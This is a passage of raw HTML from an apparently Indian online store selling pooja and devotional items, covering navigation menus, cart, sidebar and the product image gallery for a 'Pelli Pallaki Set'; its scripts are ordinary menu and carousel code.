<li><a href="/special-items/crystal-healing-bracelets" class="main-menu">Crystal Healing Bracelets</a></li>
<li><a href="/special-items/ikkat-handloom-cotton-masks" class="main-menu">Ikkat Handloom Cotton Masks</a></li>
<li><a href="/special-items/herbal-products" class="main-menu">Herbal Products</a></li>
<li><a href="/special-items/vasthu-products/" class="main-menu">Vasthu Products</a></li>
<!--<li><a href="/special-items/jewellery-for-deity/" class="main-menu">Jewellery for Deity</a></li> -->

<li><a href="/pooja-items/brass-items" class="main-menu">Brass Items</a></li>
<li><a href="/pooja-items/copper-items" class="main-menu">Copper Items</a></li>
<li><a href="/special-items/aroma-oils" class="main-menu">Aroma Oils</a></li>

<!--<li><a href="/special-items/car-hangings-and-key-chains" class="main-menu">Car Hangings and Key Chain</a>s</li>
<li><a href="/marble-items" class="main-menu">Marble Items&nbsp;</a></li> -->
</ul>
</div>
</div>
</div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='javascript:void(0)' class='clearfix' >

											<strong>

												Pooja Items

											</strong> 

											  

											<b class='caret' ></b> 

										</a><div class="sub-menu" style="width:100%"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="row">
<div class="col-sm-3 hover-menu">
<div class="menu">
<ul>

<!--<li><a href="/pooja-items" class="main-menu">Pooja Items</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/pooja-items/sumangali-pasupu-turmeric-powder">Sumangali Pasupu</a></li>
<li><a href="/pooja-items/puja-oil-1liter">Puja Oil</a></li>
<li><a href="/mulugu-products/siddha-gandham-devadaru-gandham">Hanuman Sindur</a></li>
<li><a href="/pooja-items/kubera-pot-kubera-kumkuma-bharani">Kubera Kumkuma Bharani</a></li>
<li><a href="/pooja-items">View All</a></li>
</ul> -->
<li><a href="/pooja-items/cotton-wicks" class="main-menu">Cotton Wicks</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/pooja-items/cotton-wicks/mandaram-vattulu-1-pc">Mandaram Vattulu</a></li>
<li><a href="/pooja-items/cotton-wicks/rudraksha-bharani-vattulu">Rudraksha Bharani Vattulu</a></li>
<li><a href="/pooja-items/cotton-wicks/lakshmi-tamara-vattulu-wicks-10-packs">Lakshmi Tamara Vattulu</a></li>
<li><a href="/pooja-items/cotton-wicks/kamalam-vattulu">Kamalam Vattulu</a></li>
<li><a href="/pooja-items/cotton-wicks">View All</a></li>
</ul>
<li><a href="/pooja-items/oils-and-cow-ghee" class="main-menu">Oils and Cow Ghee </a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/pooja-items/oils-and-cow-ghee/cow-ghee-500-grams">Cow Ghee (500 Grams)</a></li>
<li><a href="/pooja-items/oils-and-cow-ghee/ashtamulika-oil-5-liters">Ashtamulika Oil (5 Liters)</a></li>
<li><a href="/pooja-items/oils-and-cow-ghee/ashtamulika-oil-1liter">Ashtamulika Oil</a></li>
<li><a href="/pooja-items/oils-and-cow-ghee">View All</a></li>
</ul>
<li><a href="/pooja-items/agarabathi-incense-sticks" class="main-menu">Agarabathi - Incense Sticks</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/pooja-items/agarabathi-incense-sticks/yagna-natural-agarabathi-rs-100">Yagna Natural Agarabathi</a></li>
<li><a href="/pooja-items/agarabathi-incense-sticks/woods-regular-agarabathi-150">Woods Regular Agarabathi</a></li>
<li><a href="/pooja-items/agarabathi-incense-sticks/rhythm-amber-agarabathi">Rhythm Amber Agarabathi</a></li>
<li><a href="/pooja-items/agarabathi-incense-sticks/heritage-chandanam-agarabathi">Heritage Chandanam Agarabathi</a></li>
<li><a href="/pooja-items/agarabathi-incense-sticks">View All</a></li>
</ul>

</ul>
</div>
</div>

<div class="col-sm-3 hover-menu">
<div class="menu">
<ul>
<li><a href="/pooja-items/regular-pooja-items" class="main-menu">Regular Pooja Items</a></li>
<li><a href="/special-items/brass-diyas-deepalu" class="main-menu">Brass Diyas / Deepalu</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/special-items/brass-diyas-deepalu/brass-puja-diyas-1">Brass Puja Diyas</a></li>
<li><a href="/special-items/brass-diyas-deepalu/kalash-deep-diya-brass-big">kalash Deep Diya (Brass Big)</a></li>
<li><a href="/special-items/brass-diyas-deepalu/ganesha-deepam">Ganesha Deepam</a></li>
<li><a href="/special-items/brass-diyas-deepalu/lotus-pooja-diyas">Lotus Pooja Diyas</a></li>
<li><a href="/special-items/brass-diyas-deepalu">View All</a></li>
</ul>
<!-- <li><a href="/pooja-items/panchalu-kanduvas-shawls" class="main-menu">Panchalu, Kanduva's &amp; Shawls</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/pooja-items/panchalu-kanduvas-shawls/kanchi-pattu-kanduva">Kanchi Pattu Kanduva</a></li>
<li><a href="/pooja-items/panchalu-kanduvas-shawls/shawls-red-color">Shawls Red Color</a></li>
<li><a href="/pooja-items/panchalu-kanduvas-shawls/dhoti-white-and-brown-color">Dhoti white and Brown Color</a></li>
<li><a href="/pooja-items/panchalu-kanduvas-shawls/nara-pattu-dhothi">Nara Pattu Dhothi</a></li>
<li><a href="/pooja-items/panchalu-kanduvas-shawls">View All</a></li>
</ul>  -->
<li><a href="/pooja-items/rudrakshalu" class="main-menu">Rudrakshalu</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/pooja-items/rudrakshalu/rudraksha-shivalingam">Rudraksha Shivalingam</a></li>
<li><a href="/pooja-items/rudrakshalu/rudraksha-mala-7-mm">Rudraksha Mala (7 MM)</a></li>
<li><a href="/pooja-items/rudrakshalu/ekamukhi-rudraksha">Ekamukhi Rudraksha</a></li>
<li><a href="/pooja-items/rudrakshalu/tri-mukhi-rudraksha">Tri Mukhi Rudraksha</a></li>
<li><a href="/pooja-items/rudrakshalu">View All</a></li>
</ul>
<!-- <li><a href="javascript:void(0);" class="main-menu">Idols</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/idols/brass-idols">Brass Idols</a></li>
<li><a href="/idols/white-metal-idols">White Metal Idols</a></li>
</ul>  -->
<!--<li><a href="/pooja-items/regular-pooja-items" class="main-menu">Regular Pooja Items</a></li>  -->



</ul>
</div>
</div>

<div class="col-sm-3 hover-menu">
<div class="menu">
<ul>
<li><a href="/pooja-items/homa-hawan-samagri" class="main-menu">Homa/( Hawan ) Samagri </a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/pooja-items/homa-hawan-samagri/vastu-puja-items">Vastu Puja Items</a></li>
<li><a href="/pooja-items/homa-hawan-samagri/purnahuthi-packet-small">Purnahuthi Packet (Small)</a></li>
<li><a href="/pooja-items/homa-hawan-samagri/vatti-verllu-250-grams">Vatti Verllu (250 Grams)</a></li>
<li><a href="/pooja-items/homa-hawan-samagri/sruk-sruvalu">Sruk Sruvalu</a></li>
<li><a href="/pooja-items/homa-hawan-samagri">View All</a></li>
</ul>
<li class="menu">
<a href="javascript:void(0);" class="main-menu">Devotional</a></li>
<ul class="inrprods">
<li><a href="/pooja-items/devotional-photos" class="main-menu">Devotional Photos </a></li>
<!--<li><a href="/books-by-guruji" class="main-menu">Books By Mulugu Guruji</a></li> 
<li><a href="/books/astrology-and-numerology-books" class="main-menu">Astrology &amp; Numerology Books </a></li>-->
<li><a href="/pooja-items/devotional-books" class="main-menu">Devotional Books</a></li>
<!-- <li><a href="/pooja-items/books">View All</a></li> -->
</ul>
<li><a href="/pooja-items/yantralu" class="main-menu">Yantralu</a></li>
<ul class="inrprods">
<li><a href="/subramanya-yantram" class="main-menu">Subramanya Yantram</a></li>
<li><a href="/pooja-items/yantralu/navagraha-yantram" class="main-menu">Navagraha Yantram</a></li>
<li><a href="/pooja-items/yantralu/anjaneya-yantram" class="main-menu">Anjaneya Yantram </a></li>
<li><a href="/pooja-items/yantralu/janakarshana-yantram" class="main-menu">Janakarshana Yantram</a></li>
<li><a href="/pooja-items/yantralu">View All</a></li>
</ul>
<ul>
<li><a href="/pooja-items/devotional-photos" class="main-menu">Devotional Photos </a></li>
<li><a href="/books-by-guruji" class="main-menu">Books By Mulugu Guruji</a></li>
<li><a href="/books/astrology-and-numerology-books" class="main-menu">Astrology &amp; Numerology Books </a></li>
<li><a href="/pooja-items/devotional-books" class="main-menu">Devotional Books</a></li>
</ul>

</ul>
<ul>
</ul>
</div>
</div>
<div class="col-sm-3 hover-menu">
<div class="menu">
<ul>
<!-- <li><a href="/products/bulk-products" class="main-menu">Bulk Products</a></li> -->
<li><a href="/pooja-items/japa-malas-rosaries" class="main-menu">Japa Malas / Rosaries</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/pooja-items/japa-malas-rosaries/sphatik-crystal-mala">Sphatik (Crystal) Mala</a></li>
<li><a href="/pooja-items/japa-malas-rosaries/vaijayanthi-mala">Vaijayanthi Mala</a></li>
<li><a href="/pooja-items/japa-malas-rosaries/shanku-mala">Shanku Mala</a></li>
<li><a href="/pooja-items/japa-malas-rosaries/red-hakik-mala">Red Hakik Mala</a></li>
<li><a href="/pooja-items/japa-malas-rosaries">View All</a></li>
</ul>

<!--<li><a href="javascript:void(0);" class="main-menu">Decorative Items</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/decorative-items/artificial-flowers-thoranalu">Artificial Flowers Thoranalu</a></li>
<li><a href="/decorative-items/bamboo-decorative-items">Bamboo Decorative Items</a></li>
<li><a href="/decorative-items/car-hangings-and-key-chains">Car Hangings And Key Chains</a></li>
<li><a href="/decorative-items/gift-items">Gift Items</a></li>
<li><a href="/decorative-items/marble-items">Marble Items</a></li>
<li><a href="/decorative-items/rosewood-curved-paintings">Rosewood Curved Paintings</a></li>
<li><a href="/decorative-items/shell-items">Shell Items</a></li>
<li><a href="/decorative-items/return-gifts" class="main-menu main-menu-title">Return Gifts</a></li>
</ul>
<li><a href="/kumkum" class="main-menu">Kumkum</a></li> -->
</ul></div>
</div>
</div>
</div></div></div></div></div></li>





<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='https://www.epoojastore.com/pooja-samagri-kits' class='clearfix' >

											<strong>

												Pooja Kits

											</strong> 

											  

											<b class='caret' ></b> 

										</a><div class="sub-menu" style="width:340px"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="hover-menu">
<div class="menu">
<ul>
<li><a href="/pooja-samagri-kits/satyanarayana-vratham-pooja-samagri-kit" class="main-menu">Satyanarayana Vratham Pooja Samagri Kit</a></li>
<li><a href="/pooja-samagri-kits/pooja-abhishekam-kit" class="main-menu">Pooja Abhishekam Kit</a></li>
<li><a href="/pooja-samagri-kits/karthikamasam-special-abhishekam-kit" class="main-menu">Karthikamasam Special Abhishekam Kit</a></li>
<li><a href="/pooja-samagri-kits/new-office-opening-samagri-kit" class="main-menu">New Office Opening Samagri Kit</a></li>
<li><a href="/pooja-samagri-kits/ganapathi-homam-pooja-samagri" class="main-menu">Ganapathi Homam Pooja Samagri</a></li>
<li><a href="/pooja-samagri-kits/pooja-items-for-daily-use" class="main-menu">Pooja Items for Daily Use</a></li>
<li><a href="/pooja-samagri-kits/sudarshana-homa-samagri-kit" class="main-menu">Sudarshana Homa Samagri Kit</a></li>
<li><a href="/pooja-samagri-kits/shashtipoorthi-and-ayush-homa-samagri" class="main-menu">Shashtipoorthi and Ayush Homa Samagri</a></li>
<li><a href="/pooja-samagri-kits/lakshmi-ganapathi-homam-pooja-samagri" class="main-menu">Lakshmi Ganapathi Homam Pooja Samagri</a></li>
</ul>
</div>
</div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='javascript:void(0)' class='clearfix' >

											<strong>

												Festive Specials

											</strong> 

											  

											<b class='caret' ></b> 

										</a><div class="sub-menu" style="width:250px"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="hover-menu">
<div class="menu">
<ul>


<!-- <li><a href="/special-items/ugadi-2022" class="main-menu">Ugadi Festival Specials</a></li> -->

<li><a href="/special-items/sravanamasam-specials" class="main-menu">Sravanamasam Specials</a></li>
<li><a href="/special-items/rakhi-special" class="main-menu">Rakhi Specials</a></li>
<li><a href="/special-items/krishnastami-specials" class="main-menu">Krishnastami Specials</a></li>

<li><a href="/special-items/ganesha-chaturthi-special" class="main-menu">Ganesh Chaturthi Specials</a></li>
<li><a href="/special-items/dasara-specials" class="main-menu">Dasara Festival Specials</a></li>
<li><a href="/special-items/diwali-festival-specials" class="main-menu">Diwali Festival Specials</a></li>
<li><a href="/special-items/karthikamasam-specials" class="main-menu">Karthikamasam Specials</a></li>
<li><a href="/special-items/ayyappa-deeksha-puja-samagri" class="main-menu main-menu-title">Ayyappa Deeksha Specials</a></li>
<li><a href="special-items/margasira-and-dhanurmasam-specials" class="main-menu main-menu-title">Margasira And Dhanurmasam Specials</a></li>
<li><a href="/special-items/sankranthi-specials" class="main-menu">Sankranthi Specials</a></li>
<li><a href="/special-items/shivaratri-specials" class="main-menu">Shivaratri Specials</a></li>
<li><a href="/special-items/sri-rama-navami-specials" class="main-menu">Sri Rama Navami Specials</a></li>
</ul>
</div>
</div></div></div></div></div></div></li>



										

<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='https://www.epoojastore.com/temple-needs' class='clearfix' >

											<strong>

												Temple Needs

											</strong> 

											  

											<b class='caret' ></b> 

										</a><div class="sub-menu" style="width:300px"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="hover-menu">
<div class="menu">
<ul>
<li><a href="/special-items/jewellery-for-deity/" class="main-menu">Jewellery for Deity</a></li>

</ul>
</div>
</div></div></div></div></div></div></li>

										
										
<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='https://www.epoojastore.com/new-arrivals' class='clearfix' >

											<strong>

												New Arrivals

											</strong> 

											  

											<b class='caret' ></b> 

										</a><div class="sub-menu" style="width:300px"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="hover-menu">
<div class="menu">
<ul>
<li><a href="/wall-back-drops-wall-curtains" class="main-menu">Wall Back Drops/ Wall Curtains</a></li>
<!--<li><a href="/decorative-items/" class="main-menu">Decorative Items</a></li> -->
<!-- <li><a href="/ikkat-handloom-cotton-masks/" class="main-menu">Ikkat Handloom Cotton Masks</a></li>
 <li><a href="/blouse-pieces/" class="main-menu">Blouse Pieces</a></li> -->
</ul>
</div>
</div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='' class='clearfix' >

											<strong>

												Events

											</strong> 

											  

											<b class='caret' ></b> 

										</a><div class="sub-menu" style="width:250px"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="hover-menu">
<div class="menu">
<ul>
<li><a href="https://www.epoojastore.com/gallery" class="main-menu">Gallery</a></li>
<li><a href="https://www.epoojastore.com/videos" class="main-menu">Videos</a></li>
<li><a href="https://www.epoojastore.com/media" class="main-menu">Media</a></li>
<li><a href="https://www.epoojastore.com/devotional-articles" class="main-menu">Articles</a></li>
</ul>
</div>
</div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='' class='clearfix' >

											<strong>

												Panchangam

											</strong> 

											  

											<b class='caret' ></b> 

										</a><div class="sub-menu" style="width:250px"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="hover-menu">
<div class="menu">
<ul>
<li><a href="/dailypredictions/" class="main-menu">Daily Predictions</a></li>
<li><a href="/weekly-predictions" class="main-menu">Weekly Predictions</a></li>
<li><a href="/yearly-predictions" class="main-menu">Yearly Predictions</a></li>
<li><a href="javascript:void(0);" class="main-menu">Calendar 2025</a></li>
<ul class="inrprods">
<li><a href="https://www.epoojastore.in/calendars/telugu2025/">Telugu Calendar 2025</a></li>
<li><a class="main-menu" href="https://www.epoojastore.in/calendars/atlanta2024/">Atlanta 2025</a></li>
<li><a href="https://www.epoojastore.in/calendars/chicago2024/">Chicago 2025</a></li>
<li><a href="https://www.epoojastore.in/calendars/detroit2024/">Detroit 2025</a></li>
<li><a href="https://www.epoojastore.in/calendars/losAngeles2024/">Los Angeles 2025</a></li>
<li><a href="https://www.epoojastore.in/calendars/newYork2024/">New York 2025</a></li>
<!-- <li><a href="https://www.epoojastore.in/calendars/perth2024/">Perth 2024</a></li> -->
<li><a href="https://www.epoojastore.in/calendars/toronto2024/">Toronto 2025</a></li>
<!-- <li><a href="https://www.epoojastore.in/calendars/sanfracisco2024/">Sanfracisco 2024</a></li>  -->


</ul>
</ul>
</div>
</div></div></div></div></div></div></li>

					</ul>

					</div>

				</div>

			</div>

		</div>

	</nav>	

	
</div>


            
				     <b>Notice</b>: Undefined variable: content_menu in <b>/home/epoojastore/public_html/vqmod/vqcache/vq2-system_storage_modification_catalog_view_theme_so-maxshop3_template_common_header.tpl</b> on line <b>1156</b>				    <!-- //end Navbar -->
				</div>
				<div class="block-cart col-md-1 col-sm-3 col-xs-8">
				    <div class="shopping_cart pull-right">
					   <!--cart desktop-->
					   

<div id="cart" class=" btn-group btn-shopping-cart">
  <a data-loading-text="Loading..." class="top_cart dropdown-toggle" data-toggle="dropdown">
    <div class="shopcart">
		<span class="handle pull-left"></span>
		<span class="title">My cart</span>
		<span class="text-shopping-cart cart-total-full">
			 <strong>0</strong>		</span>
    </div>
   
     
  </a>


  <ul class="tab-content content dropdown-menu pull-right shoppingcart-box" role="menu">
    
            <li>
          <p class="text-center">Your shopping cart is empty!</p>
      </li>
        </ul>
</div>
					   <!--//cart-->
				    </div>
				</div>
				
			</div>
			</div>
		  
		</div>
		<!-- Navbar switcher -->
						<div class="navbar-switcher-container">
			<div class="navbar-switcher">
				<span class="i-inactive">
											<i class="fa fa-caret-down"></i>
									</span>
				 <span class="i-active fa fa-times"></span>
			</div>
		</div>
						<!-- //end Navbar switcher -->
	</header>
<script type="text/javascript">
	$(document).ready(function(e) {
        if(!$.cookie('epjspp')){
			$("#myModal").modal('show');	   
		}
    });
	
	
		 function epjspopup(){			
			  if($('#login-remember').is(':checked')){
			   $.cookie('epjspp', true, {expires: 7});		  
			  }
			  
		  	 $('#myModal').find('.close').trigger('click');
		}
		
		
	
</script>



<!--POPUP-->
<!--<script type="text/javascript">
	$(document).ready(function(){
		$("#myModal").modal('show');
	$('#myModal').on('hidden.bs.modal', function () {
   $('#myModal .modal-body').empty();
});
	});
	
</script>
<style>
   #myModal.modalvideo .modal-content{float:left; width:100%; padding:5px;} 
   iframe#modalvideoframe{height:350px;}
</style>
<div id="myModal" class="modal fade modalvideo">
    <div style="margin-top:60px" class="modal-dialog">
        <div class="modal-content">
                        <div style="border:none; min-height:0;position: absolute;right:-10px;top:-10px;z-index: 99999;padding:0;" class="modal-header">
<button style="font-size:24px; opacity:1.0;margin-top: 0;margin-right: 0;background: #000;color: #fff;width: 25px;height: 25px;border-radius: 30px;" type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
</div>
            <div style="padding:0px" class="modal-body">
<img src="https://www.epoojastore.in/image/catalog/popup/epoojastore-ugadi-greetings.jpg" />
<iframe id="modalvideoframe" src="https://video.ibm.com/embed/23767932?autoplay=true&amp;showtitle=false" style="border: 0;" webkitallowfullscreen="" allowfullscreen="" width="100%" height="350" frameborder="no"></iframe>
</div>
        </div>
    </div>
</div>-->
<!--POPUP-->

<div class="container ">
	<ul class="breadcrumb" itemprop="breadcrumb">
					<li><a itemprop="url" href="https://www.epoojastore.com/index.php?route=common/home"><span itemprop="name"><i class="fa fa-home"></i></span></a></li>
					<li><a itemprop="url" href="https://www.epoojastore.com/bommala-kolluvu-special-items/pelli-pallaki-set"><span itemprop="name">Pelli Pallaki Set </span></a></li>
			</ul>
</div>

<div class="container product-detail">
	<div class="row">
		
<aside class="col-md-3 col-sm-4 content-aside left_column">

	
		

<div class="responsive so-megamenu">

	<div class="so-vertical-menu no-gutter">
	
	<nav class="navbar-default">

	<div class=" container-megamenu container vertical ">

		
		<div id="menuHeading">

			<div class="megamenuToogle-wrapper">

				<div class="megamenuToogle-pattern">

					<div class="container">

							Categories
					</div>

				</div>

			</div>

		</div>				

		<div class="navbar-header hidden-lg hidden-md">

			<button type="button" id="show-verticalmenu" data-toggle="collapse"  class="navbar-toggle">

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

			</button>

		</div>

		


		
			<div class="vertical-wrapper">

		
		

			
				<span id="remove-verticalmenu" class="fa fa-times"></span>

			
			 

			<div class="megamenu-pattern">

				<div class="container">

					<ul class="megamenu">

					

						
							<li class="home">

								<a href="https://www.epoojastore.com/index.php?route=common/home">

								<span><strong>Home</strong></span>
								</a>

							</li>

						
						

						<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/cotton-wicks' class='clearfix' >

										<span><strong> 

											Cotton Wicks

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/brass-items' class='clearfix' >

										<span><strong> 

											Brass Items

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/rupulu-and-kankanalu' class='clearfix' >

										<span><strong> 

											Rupulu &amp; Kankanallu

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/oils-and-cow-ghee' class='clearfix' >

										<span><strong> 

											Oils &amp;Ghee

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/homa-hawan-samagri' class='clearfix' >

										<span><strong> 

											Homa Samagri

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/crystal-healing-bracelets' class='clearfix' >

										<span><strong> 

											Crystal Healing Bracelets

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/yantralu' class='clearfix' >

										<span><strong> 

											Yantralu

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/panchalu' class='clearfix' >

										<span><strong> 

											Panchalu

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/rudrakshalu' class='clearfix' >

										<span><strong> 

											Rudrakshalu

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/japa-malas-rosaries' class='clearfix' >

										<span><strong> 

											Japa Malas / Rosaries

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/devotional-photos' class='clearfix' >

										<span><strong> 

											Devotional Photos

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/brass-idols' class='clearfix' >

										<span><strong> 

											Brass Idols 

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/devotional-books' class='clearfix' >

										<span><strong> 

											Devotional Books

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/marriage-samagri-items' class='clearfix' >

										<span><strong> 

											Marriage Samagri 

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/gift-items' class='clearfix' >

										<span><strong> 

											Gift Items

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/combo-offers' class='clearfix' >

										<span><strong> 

											Combo Offers

										</strong></span> 

										 

										</a></li>
<li class='item-vertical' ><p class='close-menu'></p><a href='https://www.epoojastore.com/pooja-samagri-kits' class='clearfix' >

										<span><strong> 

											Pooja Samagri kits

										</strong></span> 

										 

										</a></li>

					</ul>

					</div>

				</div>

			</div>

		</div>

	</nav>	

	</div>
</div>


<script type="text/javascript">

	$(document).ready(function() {

		var itemver =  8 ;

		if(itemver <= $( ".vertical ul.megamenu >li" ).length)

			$('.vertical ul.megamenu').append('<li class="loadmore"><i class="fa fa-plus-square-o"></i><span class="more-view"> More Categories</span></li>');

		$('.horizontal ul.megamenu li.loadmore').remove();



		var show_itemver = itemver-1 ;

		$('ul.megamenu > li.item-vertical').each(function(i){

			if(i>show_itemver){

					$(this).css('display', 'none');

			}

		});

		$(".vertical .megamenu .loadmore").click(function(){

			if($(this).hasClass('open')){

				$('ul.megamenu li.item-vertical').each(function(i){

						if(i>show_itemver){

								$(this).slideUp(200);

								$(this).css('display', 'none');

						}

				});

				$(this).removeClass('open');

				$('.vertical .megamenu .loadmore').html('<i class="fa fa-plus-square-o"></i><span class="more-view">More Categories</span>');

			}else{

				$('.vertical ul.megamenu li.item-vertical').each(function(i){

						if(i>show_itemver){

								$(this).slideDown(200);

						}

				});

				$(this).addClass('open');

				$('.vertical .megamenu .loadmore').html('<i class="fa fa-minus-square-o"></i><span class="more-view">Close Categories</span>');

			}

		});

	});

</script>



	
		<div class="module devotional-vertical-menu">
    <div class="responsive so-megamenu">
  <div class="so-vertical-menu no-gutter">
    <nav class="navbar-default">
      <div class="container-megamenu  vertical ">
        <div style="text-transform:uppercase;">
          <div style="background:#F26822;" class="megamenuToogle-wrapper">
            <div class="megamenuToogle-pattern">
              <div class="container"> Devotional Articles </div>
            </div>
          </div>
        </div>
        <div class="navbar-header hidden-lg hidden-md">
          <button type="button" data-toggle="collapse" class="navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        </div>
        <div class="vertical-wrapper">
          <div class="megamenu-pattern">
            <div class="container">
              <ul class="megamenu">
<li class="item-vertical1"><a href="https://www.epoojastore.com/devotional-articles" class="clearfix"> <span>All Devotional Articles</span></a></li>
<li class="item-vertical1"><a href="https://www.youtube.com/watch?v=iuDFTL-gOrU" target="blank" class="clearfix"> <span><strong>Sravanamasam Special</strong><span style="margin-left: 5px;color: #cc0000;background: #cc0000;color: #fff;padding: 3px;">New!</span></span></a></li>
<li class="item-vertical1"><a href="https://www.epoojastore.com/devotional-articles/god-stories/" class="clearfix"> <span><strong>God Stories</strong></span></a></li>
<li class="item-vertical1 has-sub"><a href="https://www.epoojastore.com/devotional-articles/temples-information/" class="clearfix"> <span><strong>Temples Info</strong></span></a>
<span class="caret-right"></span>
<ul class="submenu">
        <li><a href="https://www.epoojastore.com/devotional-articles/telangana-temples/">Telangana Temples</a></li>
        <li><a href="https://www.epoojastore.com/devotional-articles/andhrapradesh-temples/">Andhra Pradesh Temples</a></li>
      </ul>
</li>
<li class="item-vertical1"><a href="https://www.epoojastore.com/devotional-articles/janma-rasi-shiva-temples/" class="clearfix"> <span><strong>Janma Rasi Shiva Temples</strong></span></a></li>
<li class="item-vertical1"><a href="https://www.epoojastore.com/devotional-articles/stotras/" class="clearfix"> <span><strong>Stotras</strong></span></a></li>
<li class="item-vertical1"><a href="https://www.epoojastore.com/devotional-articles/vratas/" class="clearfix"> <span><strong>Vratas</strong></span></a></li>
<li class="item-vertical1 has-sub"><a href="https://www.epoojastore.com/devotional-articles/festivals/" class="clearfix"> <span><strong>Festivals</strong></span></a>
<span class="caret-right"></span>
<ul class="submenu">
        <li><a href="https://www.epoojastore.com/devotional-articles/festivals/ugadi/">Ugadi</a></li>
        <li><a href="https://www.epoojastore.com/devotional-articles/importance-of-shivaratri/">Shivaratri</a></li>
      </ul>
</li>
<li class="item-vertical1"><a href="https://www.epoojastore.com/devotional-articles/navagrahalu/" class="clearfix"> <span><strong>Navagrahas</strong></span></a></li>
<li class="item-vertical1"><a href="https://www.epoojastore.com/devotional-articles/about-mantras/" class="clearfix"> <span><strong>Mantras</strong></span></a></li>
<li class="item-vertical1"><a href="https://www.epoojastore.com/devotional-articles/about-saint/" class="clearfix"> <span><strong>About Saints</strong></span></a></li>
<li class="item-vertical1"><a href="https://www.epoojastore.com/devotional-articles/rasi-phalalu" class="clearfix"> <span><strong>Rasi Phalalu</strong></span></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </nav>
  </div>
</div></div>
	
</aside>


							
		<div id="content" class="col-sm-8 col-md-9 col-xs-12">
			
			<div class="row product-view clearfix">
			  <div class="left-content-product col-xs-12">
				<div class="row">
								
					<div class="content-product-left  col-md-6 col-xs-12 ">
																					
							<div class="large-image  ">
								<img itemprop="image" class="product-image-zoom" src="image/cache/catalog/kondapalli-toys/pelli-pallaki-1000x1000.jpg" data-zoom-image="image/cache/catalog/kondapalli-toys/pelli-pallaki-1000x1000.jpg" title="Pelli Pallaki Set " alt="Pelli Pallaki Set " />
								
								<!--New Label-->
																															   
								<!--Sale Label-->
																  
							</div>
								
							      
							
																						<div id="thumb-slider" class="owl-theme owl-loaded owl-drag not_full_slider owl-carousel">
																														<a data-index="0" class="img thumbnail" data-image="image/cache/catalog/kondapalli-toys/pelli-pallaki-1000x1000.jpg" title="Pelli Pallaki Set ">
												<img src="image/cache/catalog/kondapalli-toys/pelli-pallaki-460x460.jpg" title="Pelli Pallaki Set " alt="Pelli Pallaki Set " />
											</a>
																					<a data-index="1" class="img thumbnail" data-image="image/cache/catalog/kondapalli-toys/pelli-pallaki-2-1000x1000.jpg" title="Pelli Pallaki Set ">
												<img src="image/cache/catalog/kondapalli-toys/pelli-pallaki-2-460x460.jpg" title="Pelli Pallaki Set " alt="Pelli Pallaki Set " />
											</a>
																					<a data-index="2" class="img thumbnail" data-image="image/cache/catalog/kondapalli-toys/pelli-pallaki-1-1000x1000.jpg" title="Pelli Pallaki Set ">
												<img src="image/cache/catalog/kondapalli-toys/pelli-pallaki-1-460x460.jpg" title="Pelli Pallaki Set " alt="Pelli Pallaki Set " />
											</a>
																												
									
								</div>
								<script type="text/javascript"><!--
									$(document).ready(function() {
										var $nav = $("#thumb-slider");
										$nav.each(function () {
											$(this).owlCarousel2({
												nav:true,
												dots: false,
												slideBy: 1,
												margin:10,
												responsive:{
													0:{
														items:2
